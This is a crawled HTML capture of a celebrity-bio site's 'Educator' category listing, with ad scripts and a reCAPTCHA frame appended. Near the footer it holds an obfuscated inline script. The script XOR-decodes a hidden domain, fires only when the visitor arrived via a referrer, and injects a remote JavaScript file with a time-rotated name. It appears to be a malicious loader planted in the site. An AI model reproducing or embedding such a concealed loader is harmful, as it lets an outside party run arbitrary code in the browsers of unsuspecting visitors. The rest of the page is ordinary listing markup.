

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/category/educator/
body_size: 6905
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Educator &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/category/educator/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Educator Archives - Fresher Post"><meta property="og:url" content="https://fresherpost.com/category/educator/"><meta property="og:site_name" content="Fresher Post"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=alternate type=application/rss+xml title="Fresher Post &raquo; Educator Category Feed" href=https://fresherpost.com/category/educator/feed/ ><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/categories/3963><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"CollectionPage","@id":"https://fresherpost.com/category/educator/#CollectionPage","headline":"Educator Category","description":"","url":"https://fresherpost.com/category/educator/","hasPart":[{"@type":"Article","headline":"Diego Marin Bio, Age, Height, Net Worth, Facts, Nationality","url":"https://fresherpost.com/diego-marin/","datePublished":"2024-03-19T03:07:25+00:00","dateModified":"2024-06-03T06:44:07+00:00","mainEntityOfPage":"https://fresherpost.com/diego-marin/","author":{"@type":"Person","name":"Reneea","url":"https://fresherpost.com/author/reneea/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/26dd5ab9e059b70424fea306e9adb318?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/diego-marin/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2024/03/Diego-Marin-feature.jpg","width":"400","height":"400","caption":"Diego Marin"}]},{"@type":"Article","headline":"Paula Lev - Bio, Age, Net Worth, Height, Nationality, Facts","url":"https://fresherpost.com/paula-lev/","datePublished":"2023-04-26T02:45:10+00:00","dateModified":"2024-06-03T07:22:56+00:00","mainEntityOfPage":"https://fresherpost.com/paula-lev/","author":{"@type":"Person","name":"Marcel Davis","url":"https://fresherpost.com/author/marcel/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/b3aa5c8d432b694e5194ea6f279de00c?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/paula-lev/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2023/04/Paula-Lev.jpg","width":"400","height":"400","caption":"Paula Lev"}]},{"@type":"Article","headline":"Sonya Curry - Bio, Age, Net Worth, Single, Nationality, Facts","url":"https://fresherpost.com/sonya-curry/","datePublished":"2023-04-16T08:48:05+00:00","dateModified":"2024-06-03T07:13:23+00:00","mainEntityOfPage":"https://fresherpost.com/sonya-curry/","author":{"@type":"Person","name":"Swift Salsa","url":"https://fresherpost.com/author/salsa/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/f2e9570d317cb92676c5a8a14aebb7d6?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/sonya-curry/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/04/Sonya-Curry-pic.jpg","width":"400","height":"400","caption":"Sonya Curry"}]},{"@type":"Article","headline":"Theo Öhlinger - Bio, Age, Net Worth, Married, Nationality, Facts","url":"https://fresherpost.com/theo-ohlinger/","datePublished":"2023-04-16T08:47:09+00:00","dateModified":"2024-06-03T07:16:55+00:00","mainEntityOfPage":"https://fresherpost.com/theo-ohlinger/","author":{"@type":"Person","name":"May Brooks","url":"https://fresherpost.com/author/may/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/7345a5f072d1788c028302c3a19642da?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/theo-ohlinger/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2020/11/Theo-Ohlinger.jpg","width":"400","height":"400","caption":"Theo Öhlinger"}]},{"@type":"Article","headline":"Jessica Cox - Age, Career, Height, Net Worth, Facts, Bio, Wiki","url":"https://fresherpost.com/jessica-cox/","datePublished":"2023-04-16T08:41:30+00:00","dateModified":"2024-06-03T06:53:55+00:00","mainEntityOfPage":"https://fresherpost.com/jessica-cox/","author":{"@type":"Person","name":"Swift Salsa","url":"https://fresherpost.com/author/salsa/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/f2e9570d317cb92676c5a8a14aebb7d6?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/jessica-cox/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2022/03/Mike-Trouts-Wife.jpg","width":"400","height":"400","caption":"Jessica Cox"}]},{"@type":"Article","headline":"Elizabeth Nunes Bio, Career, Married, Net Worth, Height, Facts","url":"https://fresherpost.com/elizabeth-nunes/","datePublished":"2023-04-16T08:30:53+00:00","dateModified":"2024-06-03T07:36:13+00:00","mainEntityOfPage":"https://fresherpost.com/elizabeth-nunes/","author":{"@type":"Person","name":"Swift Salsa","url":"https://fresherpost.com/author/salsa/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/f2e9570d317cb92676c5a8a14aebb7d6?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/elizabeth-nunes/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2021/05/elizabeth-nunes-photo.jpg","width":"400","height":"400","caption":"Elizabeth Nunes"}]},{"@type":"Article","headline":"Amy Bennett Mcintosh - Bio, Age, Net Worth, Height, Facts","url":"https://fresherpost.com/amy-bennett-mcintosh/","datePublished":"2023-04-16T08:30:08+00:00","dateModified":"2024-06-03T06:50:52+00:00","mainEntityOfPage":"https://fresherpost.com/amy-bennett-mcintosh/","author":{"@type":"Person","name":"Jade Govett","url":"https://fresherpost.com/author/jade/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/ecf159438d7957495f114360d173caf5?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/amy-bennett-mcintosh/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2021/03/Amy-Bennett-Mcintosh-HITC.jpg","width":"400","height":"400","caption":"Amy Bennett Mcintosh"}]},{"@type":"Article","headline":"Revilo P. Oliver - Bio, Age, Married, Nationality, Net Worth, Facts","url":"https://fresherpost.com/revilo-p-oliver/","datePublished":"2023-04-16T08:28:23+00:00","dateModified":"2024-06-03T06:39:07+00:00","mainEntityOfPage":"https://fresherpost.com/revilo-p-oliver/","author":{"@type":"Person","name":"Anna Alison","url":"https://fresherpost.com/author/anna/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/56e466d734275fb75bd5766ba49b8129?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Fresher Post","url":"https://fresherpost.com"},"image":[{"@type":"ImageObject","@id":"https://fresherpost.com/revilo-p-oliver/#primaryimage","url":"https://fresherpost.com/wp-content/uploads/2020/11/Revilo-P.-Oliver.jpg","width":"400","height":"400","caption":"Revilo P. Oliver"}]}]},{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/category/educator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/category/educator/","name":"Educator"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="archive category category-educator category-3963"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">Educator</h3></div></div><div class=row> <a href=https://fresherpost.com/revilo-p-oliver/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/11/Revilo-P.-Oliver-300x300.jpg) title="Revilo P. Oliver" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> Revilo P. Oliver</div><div class="title hidden-xs">Educator</div></div> </a> <a href=https://fresherpost.com/amy-bennett-mcintosh/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/03/Amy-Bennett-Mcintosh-HITC-300x300.jpg) title="Amy Bennett Mcintosh" > <i class="icn icn-star icn-rank"><span class=rank>2</span></i><div class=info><div class=name> Amy Bennett Mcintosh</div><div class="title hidden-xs">Educator</div></div> </a> <a href=https://fresherpost.com/elizabeth-nunes/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/05/elizabeth-nunes-photo-300x300.jpg) title="Elizabeth Nunes" > <i class="icn icn-star icn-rank"><span class=rank>3</span></i><div class=info><div class=name> Elizabeth Nunes</div><div class="title hidden-xs">Educator</div></div> </a> <a href=https://fresherpost.com/jessica-cox/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/03/Mike-Trouts-Wife-300x300.jpg) title="Jessica Cox" > <i class="icn icn-star icn-rank"><span class=rank>4</span></i><div class=info><div class=name> Jessica Cox</div><div class="title hidden-xs">Educator</div></div> </a> <a href=https://fresherpost.com/sonya-curry/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/04/Sonya-Curry-pic-300x300.jpg) title="Sonya Curry" > <i class="icn icn-star icn-rank"><span class=rank>5</span></i><div class=info><div class=name> Sonya Curry</div><div class="title hidden-xs">Educator</div></div> </a> <a href=https://fresherpost.com/paula-lev/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/04/Paula-Lev-300x300.jpg) title="Paula Lev" > <i class="icn icn-star icn-rank"><span class=rank>6</span></i><div class=info><div class=name> Paula Lev</div><div class="title hidden-xs">Educator</div></div> </a> <a href=https://fresherpost.com/diego-marin/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/03/Diego-Marin-feature-300x300.jpg) title="Diego Marin" > <i class="icn icn-star icn-rank"><span class=rank>7</span></i><div class=info><div class=name> Diego Marin</div><div class="title hidden-xs">Educator</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div> <script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tUvY45bN8gPhisGaMyTESA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680792396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>